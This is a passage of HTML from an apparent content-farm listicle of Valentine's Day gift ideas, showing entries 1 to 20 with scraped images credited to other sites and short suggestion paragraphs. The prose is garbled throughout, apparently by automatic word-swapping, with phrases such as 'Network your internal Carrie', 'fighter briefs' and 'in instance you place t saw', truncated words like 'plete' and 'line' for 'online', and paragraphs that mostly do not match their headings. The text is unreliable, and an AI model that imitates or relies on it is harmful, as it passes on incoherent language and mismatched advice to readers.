 from Valentine Day Gift line Shopping 80 Best Valentine S</b>. Source Image: <a href="https://i.pinimg.com/originals/01/39/5f/01395f5a06049da37569023b12a93e1f.png" target="_blank" rel="noopener">georginamichels.blogspot.com</a>. Visit this site for details: <a href="https://georginamichels.blogspot.com/2021/03/valentine-day-gift-online-shopping-80.html" target="_blank" rel="noopener">georginamichels.blogspot.com</a>. .</p>
<p>Take it back to the beginning with this custom map print that reveals what the night sky appeared like at the precise minute in the area that you first locked eyes, kissed, or fell in love. Pick from a conventional print, canvas, or framed poster.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Unique_Gift_Ideas_for_Valentine_s_Day_USA_line_Casino">2. Unique Gift Ideas for Valentine s Day USA line Casino</span></h2>
<p><img title="unique t ideas for valentines day" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-luxury-unique-gift-ideas-for-valentine-s-day-usa-line-casino-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-luxury-unique-gift-ideas-for-valentine-s-day-usa-line-casino-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Unique Gift Ideas for Valentine s Day USA line Casino</b>. Source Image: <a href="https://www.usaonlinecasino.com/wp-content/uploads/2020/02/valentines-gifts-scaled.jpg" target="_blank" rel="noopener">www.usaonlinecasino.com</a>. Visit this site for details: <a href="https://www.usaonlinecasino.com/blog/lifestyle/unique-gift-ideas-for-valentines-day/" target="_blank" rel="noopener">www.usaonlinecasino.com</a>. .</p>
<p>One method to celebrate Valentine&#8217;s Day is to recall at the days that mattered most in your relationship when you fulfilled, got wed, and also the birth dates of your children. This Etsy shop owner makes stunning art work of them all (as well as offers you with a method to remember that wedding anniversary day!).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Cute_Valentine_s_Day_Gift_Idea_RED_iculous_Basket">3. Cute Valentine s Day Gift Idea RED iculous Basket</span></h2>
<p><img title="cute valentines day ts" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-awesome-cute-valentine-s-day-gift-idea-red-iculous-basket-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-awesome-cute-valentine-s-day-gift-idea-red-iculous-basket-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Cute Valentine s Day Gift Idea RED iculous Basket</b>. Source Image: <a href="https://i2.wp.com/fun-squared.com/wp-content/uploads/2018/01/Cute-Valentines-Gift-for-Him.jpg?resize=1200%2C937&amp;ssl=1" target="_blank" rel="noopener">fun-squared.com</a>. Visit this site for details: <a href="https://fun-squared.com/cute-valentines-day-gifts/" target="_blank" rel="noopener">fun-squared.com</a>. .</p>
<p>You can not beat a classic, especially when it remains in the kind of fashion jewelry. Engrave her name, your initials, or your anniversary on this wonderful gold heart necklace.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_25_DIY_Valentine_s_Day_Gift_Ideas_Teens_Will_Love">4. 25 DIY Valentine s Day Gift Ideas Teens Will Love</span></h2>
<p><img title="25 diy valentines t ideas teens wil love" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-luxury-25-diy-valentine-s-day-gift-ideas-teens-will-love-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-luxury-25-diy-valentine-s-day-gift-ideas-teens-will-love-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from 25 DIY Valentine s Day Gift Ideas Teens Will Love</b>. Source Image: <a href="https://i1.wp.com/raisingteenstoday.com/wp-content/uploads/2018/01/Valentines-20.jpg?fit=1200%2C1798&amp;ssl=1" target="_blank" rel="noopener">raisingteenstoday.com</a>. Visit this site for details: <a href="https://raisingteenstoday.com/25-diy-valentines-gift-ideas-teens-wil-love/" target="_blank" rel="noopener">raisingteenstoday.com</a>. .</p>
<p>They say there are 5 love languages, as well as among them is gifts. Pick from these leading picks, ranging in cost and also view, to show your husband, partner, or any special guy just how much he means to you. While you go to it, get a Valentine&#8217;s Day gift for your youngsters and close friends also.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Valentines_Gift_Box">5. Valentines Gift Box</span></h2>
<p><img title="valentines t box" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-awesome-valentines-gift-box-of-online-valentines-gift-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-awesome-valentines-gift-box-of-online-valentines-gift-ideas-scaled.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Valentines Gift Box</b>. Source Image: <a href="https://www.auntynellies.ie/wp-content/uploads/2019/01/Valentines-Gift-Box.jpg" target="_blank" rel="noopener">www.auntynellies.ie</a>. Visit this site for details: <a href="https://www.auntynellies.ie/product/valentines-gift-box/" target="_blank" rel="noopener">www.auntynellies.ie</a>. .</p>
<p>You can do so much better than a card this February 14. Store these Valentine&#8217;s Day gift concepts for him as well as her, for best friends, and also for Mama. There&#8217;s something for every person in our ultimate Valentine&#8217;s gift guide.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Creative_and_Thoughtful_Valentines_Day_Gifts_for_Her">6. Creative and Thoughtful Valentine’s Day Gifts for Her</span></h2>
<p><img title="creative and thoughtful valentines day ts for her" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-creative-and-thoughtful-valentines-day-gifts-for-her-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-creative-and-thoughtful-valentines-day-gifts-for-her-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Creative and Thoughtful Valentine’s Day Gifts for Her</b>. Source Image: <a href="http://blog.luulla.com/wp-content/uploads/2017/01/Creative-and-Thoughtful-Valentines-Day-Gifts-for-Her-8.jpg" target="_blank" rel="noopener">blog.luulla.com</a>. Visit this site for details: <a href="https://blog.luulla.com/creative-and-thoughtful-valentines-day-gifts-for-her/" target="_blank" rel="noopener">blog.luulla.com</a>. .</p>
<p>The stars aligned when you 2 met. Provide this to your mother, sis, or child, and she&#8217;ll think about you whenever she grabs her precious jewelry in the morning.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Valentine_Gifts_for_Her_line">7. Valentine Gifts for Her line</span></h2>
<p><img title="valentines ts for her" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-gifts-for-her-line-of-online-valentines-gift-ideas.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-valentine-gifts-for-her-line-of-online-valentines-gift-ideas.png" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Valentine Gifts for Her line</b>. Source Image: <a href="https://www.faridabadcake.com/wp-content/uploads/2017/01/Valentines-Gifts-For-Her-Yummycake.png" target="_blank" rel="noopener">www.faridabadcake.com</a>. Visit this site for details: <a href="http://www.faridabadcake.com/product/valentines-gifts-for-her/" target="_blank" rel="noopener">www.faridabadcake.com</a>. .</p>
<p>Say what you want regarding Valentine s Day, doing something truly type as well as a bit over the top for your companion is good ambiance. Here&#8217;s just how to give a romantic gift on February 14th or any day of the year that fuels the fire, instead of igniting a blowout battle. Tip one: know which clich s are level playing field. Teddy bears are normally a poor idea, delicious chocolates will function simply great, and sex toys are suitable on a case-by-case basis (like when you ve recognized someone for greater than three dates). These gifts need to discuss exceptionally well; while they&#8217;re typical, they&#8217;re also the kind of crowd-pleasers that ensure your night goes off easily.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/valentine-gift-ideas-pinterest/" target="_blank" rel="nofollow" class="u713a7dfcbe8678b968f211372c98c657"><!-- INLINE RELATED POSTS 1/3 //--><style> .u713a7dfcbe8678b968f211372c98c657 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u713a7dfcbe8678b968f211372c98c657:active, .u713a7dfcbe8678b968f211372c98c657:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u713a7dfcbe8678b968f211372c98c657 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u713a7dfcbe8678b968f211372c98c657 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u713a7dfcbe8678b968f211372c98c657 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u713a7dfcbe8678b968f211372c98c657:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">35 Best Ideas Valentine Gift Ideas Pinterest</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="8_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">8. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</span></h2>
<p><img title="valentines day t wrapping ideas" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Craft Ideas Valentine s Day Gift Wrapping line Ribbon</b>. Source Image: <a href="https://i1.wp.com/mayarts.com/wp-content/uploads/2015/02/TracyMc_SmPackages_1.jpg?ssl=1" target="_blank" rel="noopener">mayarts.com</a>. Visit this site for details: <a href="https://mayarts.com/valentines-day-gift-wrapping-ideas/" target="_blank" rel="noopener">mayarts.com</a>. .</p>
<p>An experiential gift is constantly a great suggestion, specifically given that it&#8217;s additionally for on your own. Just try to keep the agenda rather enchanting. Need some ideas that aren t Ibiza?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">9. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</span></h2>
<p><img title="valentines day t wrapping ideas" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-new-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-new-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Craft Ideas Valentine s Day Gift Wrapping line Ribbon</b>. Source Image: <a href="https://i0.wp.com/mayarts.com/wp-content/uploads/2015/02/TracyMc_SmPackages_2.jpg?ssl=1" target="_blank" rel="noopener">mayarts.com</a>. Visit this site for details: <a href="https://mayarts.com/valentines-day-gift-wrapping-ideas/" target="_blank" rel="noopener">mayarts.com</a>. .</p>
<p>If you wish to go for a non-traditional Valentine&#8217;s Day gift like a gadget, publication, or piece of clothes try to maintain romance in the picture by creating a wonderful card to choose the gift. A clever audio speaker or fancy turntable is not just a superb point you really wished to purchase yourself, yet additionally a recipe for more dance in your home. Make the card a lot more regarding that tail end as well as you&#8217;ll make a seamless transition from selfish gift-giver to Valentine&#8217;s Day pro.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_plete_Valentine_Gift_Set_17_95_reg_44_95">10. plete Valentine Gift Set $17 95 reg $44 95</span></h2>
<p><img title="plete valentine t set 17 95 reg 44 95" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-beautiful-plete-valentine-gift-set-17-95-reg-44-95-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-beautiful-plete-valentine-gift-set-17-95-reg-44-95-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from plete Valentine Gift Set $17 95 reg $44 95</b>. Source Image: <a href="https://forthemommas.com/wp-content/uploads/2015/01/valentine-gift-set.jpg" target="_blank" rel="noopener">forthemommas.com</a>. Visit this site for details: <a href="https://forthemommas.com/hot-deals/complete-valentine-gift-set-17-95-reg-44-95" target="_blank" rel="noopener">forthemommas.com</a>. .</p>
<p>This is the most convenient as well as least expensive and most common Valentine s Day gift option, and also one of the finest as well. If you re a newbie in the kitchen, rip off the system by signing up for one of those dish kit services like Blue Apron or, for the wellness nuts out there, Sun Basket and Plated.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Best_Valentine_s_Day_t_baskets_2021_23_ideas_for_everyone">11. Best Valentine s Day t baskets 2021 23 ideas for everyone</span></h2>
<p><img title="best valentines day t baskets ideas for him her kids" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-best-valentine-s-day-t-baskets-2021-23-ideas-for-everyone-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-best-valentine-s-day-t-baskets-2021-23-ideas-for-everyone-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Best Valentine s Day t baskets 2021 23 ideas for everyone</b>. Source Image: <a href="https://i1.wp.com/nypost.com/wp-content/uploads/sites/2/2021/01/valentines.jpg?quality=90&amp;strip=all&amp;ssl=1" target="_blank" rel="noopener">nypost.com</a>. Visit this site for details: <a href="https://nypost.com/article/best-valentines-day-gift-baskets-ideas-for-him-her-kids/" target="_blank" rel="noopener">nypost.com</a>. .</p>
<p>If you re up for acquiring your girlfriend or wife lingerie, more power to you. If Agent Provocateur is not your scene, something straightforward and slightly more useful is still attractive. A silk slip for her, some good-quality fighter briefs for him, wrap it up well and consist of a card (in instance you place t saw, cards are vital on V-Day) and also you ve won the game.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">12. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</span></h2>
<p><img title="valentines day t wrapping ideas" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Craft Ideas Valentine s Day Gift Wrapping line Ribbon</b>. Source Image: <a href="https://mayarts.com/wp-content/uploads/2015/02/TracyMc_SmPackages_4.jpg" target="_blank" rel="noopener">mayarts.com</a>. Visit this site for details: <a href="https://mayarts.com/valentines-day-gift-wrapping-ideas/" target="_blank" rel="noopener">mayarts.com</a>. .</p>
<p>Turning up to greet your companion on Valentine s Day with a container of whiskey in hand is kind of a dashing point to do which, relying on your partner, just may work out remarkably. Whether you re newly dating or have been together for many years, obtaining intoxicated on Valentine s Day isn t always the worst idea. Forced love can be awkward AF.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_line_Valentines_Day_Gifts_Delivery_in_Ropar_in_2020">13. line Valentines Day Gifts Delivery in Ropar in 2020</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-new-line-valentines-day-gifts-delivery-in-ropar-in-2020-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-new-line-valentines-day-gifts-delivery-in-ropar-in-2020-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from line Valentines Day Gifts Delivery in Ropar in 2020</b>. Source Image: <a href="https://i.pinimg.com/originals/ae/72/d1/ae72d1760efb46ea28cdccb6309ba0ee.jpg" target="_blank" rel="noopener">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/599049187920864210/" target="_blank" rel="noopener">www.pinterest.com</a>. .</p>
<p>Don t go to a loud, jampacked dining establishment. The most charming point you can do is let that your partner straight-up cool in a robe with some kind of expensive candle light burning in the history.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_The_Best_Valentines_Day_Gifts_For_Her_2">14. The Best Valentines Day Gifts For Her 2</span></h2>
<p><img title="the best valentines day ts for her 2" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-the-best-valentines-day-gifts-for-her-2-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-the-best-valentines-day-gifts-for-her-2-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from The Best Valentines Day Gifts For Her 2</b>. Source Image: <a href="http://www.kenya-aircargo.com/wp-content/uploads/2018/02/The-Best-Valentines-Day-Gifts-For-Her-2.jpg" target="_blank" rel="noopener">www.kenya-aircargo.com</a>. Visit this site for details: <a href="http://www.kenya-aircargo.com/2018/02/13/ideas-valentines-day-gifts-every-relationshipstage/the-best-valentines-day-gifts-for-her-2/" target="_blank" rel="noopener">www.kenya-aircargo.com</a>. .</p>
<p>If you live in the suburban areas, order some marshmallows, delicious chocolates, as well as s&#8217;mores, after that invest the night cuddling up by the fire. Bonus points if you can make one on the coastline.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Ideas_for_Valentines_Day_ts_for_every_stage_of_the">15. Ideas for Valentine’s Day ts for every stage of the</span></h2>
<p><img title="ideas valentines day ts every relationshipstage" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-ideas-for-valentines-day-ts-for-every-stage-of-the-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-unique-ideas-for-valentines-day-ts-for-every-stage-of-the-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Ideas for Valentine’s Day ts for every stage of the</b>. Source Image: <a href="http://www.kenya-aircargo.com/wp-content/uploads/2018/02/The-Best-Valentines-Day-Gifts-For-Her-2-1.jpg" target="_blank" rel="noopener">www.kenya-aircargo.com</a>. Visit this site for details: <a href="http://www.kenya-aircargo.com/2018/02/13/ideas-valentines-day-gifts-every-relationshipstage/" target="_blank" rel="noopener">www.kenya-aircargo.com</a>. .</p>
<p>As opposed to acquiring lousy delicious chocolates from the pharmacy, sign up for a masterclass in chocolate-making. If you&#8217;re in the tri-state location, invest the night learning directly from the pros of New York City&#8217;s Roni-Sue s as well as bring home 12 tasty truffles to eat in bed.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Craft_Ideas_Valentine_s_Day_Gift_Wrapping_line_Ribbon">16. Craft Ideas Valentine s Day Gift Wrapping line Ribbon</span></h2>
<p><img title="valentines day t wrapping ideas" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-best-of-craft-ideas-valentine-s-day-gift-wrapping-line-ribbon-of-online-valentines-gift-ideas-scaled.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Craft Ideas Valentine s Day Gift Wrapping line Ribbon</b>. Source Image: <a href="https://i1.wp.com/mayarts.com/wp-content/uploads/2015/02/TracyMc_SmPackages_3.jpg?ssl=1" target="_blank" rel="noopener">mayarts.com</a>. Visit this site for details: <a href="https://mayarts.com/valentines-day-gift-wrapping-ideas/" target="_blank" rel="noopener">mayarts.com</a>. .</p>
<p>Not at the club we indicate real dance. You can take a class, struck a salsa club, or go see real-time music that makes you intend to groove. For the former, we suggest something like the Valentine&#8217;s Day Dirty Dancing Event in Chicago.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Best_Valentine_s_Day_Gifts_Ideas_for_Friends_2019_A_Bud">17. Best Valentine s Day Gifts Ideas for Friends 2019 A Bud</span></h2>
<p><img title="ideas for friends" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-best-valentine-s-day-gifts-ideas-for-friends-2019-a-bud-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-inspirational-best-valentine-s-day-gifts-ideas-for-friends-2019-a-bud-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Best Valentine s Day Gifts Ideas for Friends 2019 A Bud</b>. Source Image: <a href="http://coolvalentinedaygifts.com/wp-content/uploads/2017/12/1611ef10ad26ba99463b2964a612be87-valentines-ideas-for-her-valentine-treats.jpg" target="_blank" rel="noopener">coolvalentinedaygifts.com</a>. Visit this site for details: <a href="http://coolvalentinedaygifts.com/ideas-for-friends/" target="_blank" rel="noopener">coolvalentinedaygifts.com</a>. .</p>
<p>Instead of adhering to simply one place, jump from place-to-place and also order various type of wine and tapas in the process. It&#8217;s waaay extra interesting than a boring ol&#8217; sit-down dinner. Of course, it does not injure tucking away one away for later too.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Military_valentines_day_package">18. Military valentines day package</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-military-valentines-day-package-of-online-valentines-gift-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-military-valentines-day-package-of-online-valentines-gift-ideas-scaled.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Military valentines day package</b>. Source Image: <a href="https://i.pinimg.com/originals/c6/fc/75/c6fc757795afe834aca36d2bc47540f3.jpg" target="_blank" rel="noopener">www.pinterest.com.au</a>. Visit this site for details: <a href="https://www.pinterest.com.au/pin/566749934333289551/" target="_blank" rel="noopener">www.pinterest.com.au</a>. .</p>
<p>It&#8217;s equally as charming as ice skating, yet with a little a lot more oomph. As well as considering that it&#8217;s V-Day, your neighborhood rink will likely have a lovey-dovey style. Try to find one that&#8217;s type of retro as well as accommodates an older group, like the Valentine&#8217;s Day Late Skate in Oklahoma City.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/valentine039s-day-gift-baskets-ideas/" target="_blank" rel="nofollow" class="u80c397be198c818480438d43b3e9923b"><!-- INLINE RELATED POSTS 2/3 //--><style> .u80c397be198c818480438d43b3e9923b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u80c397be198c818480438d43b3e9923b:active, .u80c397be198c818480438d43b3e9923b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80c397be198c818480438d43b3e9923b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80c397be198c818480438d43b3e9923b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u80c397be198c818480438d43b3e9923b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u80c397be198c818480438d43b3e9923b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">35 Best Valentine&#039;s Day Gift Baskets Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="19_Valentines_Day_Gifts_Ideas_line_For_Him_and_Her_New">19. Valentines Day Gifts Ideas line For Him and Her New</span></h2>
<p><img title="valentines day ts ideas online for him and her" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-elegant-valentines-day-gifts-ideas-line-for-him-and-her-new-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-elegant-valentines-day-gifts-ideas-line-for-him-and-her-new-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
 from Valentines Day Gifts Ideas line For Him and Her New</b>. Source Image: <a href="https://www.fashionsky.in/wp-content/uploads/2018/01/Valentine-day-Gifts-Online-For-Her-Online-India.jpg" target="_blank" rel="noopener">www.fashionsky.in</a>. Visit this site for details: <a href="https://www.fashionsky.in/valentines-day-gifts-ideas-online-for-him-and-her/" target="_blank" rel="noopener">www.fashionsky.in</a>. .</p>
<p>Network your internal Carrie and Big by going to the library and also checking out the love letters as well as rhymes of the most effective authors. Open a bottle of a glass of wine (or, y&#8217; understand, flask it up) and take turns reviewing each various other your faves.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Valentines_Day_Gift_Ideas_For_Girls_Real_TV_line">20. Valentine’s Day Gift Ideas For Girls – Real TV line</span></h2>
<p><img title="valentines day t ideas for girls" src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-valentines-day-gift-ideas-for-girls-real-tv-line-of-online-valentines-gift-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/online-valentines-gift-ideas/" data-jpibfi-post-title="The 35 Best Ideas for Online Valentines Gift Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2022/01/online-valentines-gift-ideas-lovely-valentines-day-gift-ideas-for-girls-real-tv-line-of-online-valentines-gift-ideas.jpg" ><br />
<b>Best Online Valentines Gift Ideas<br />
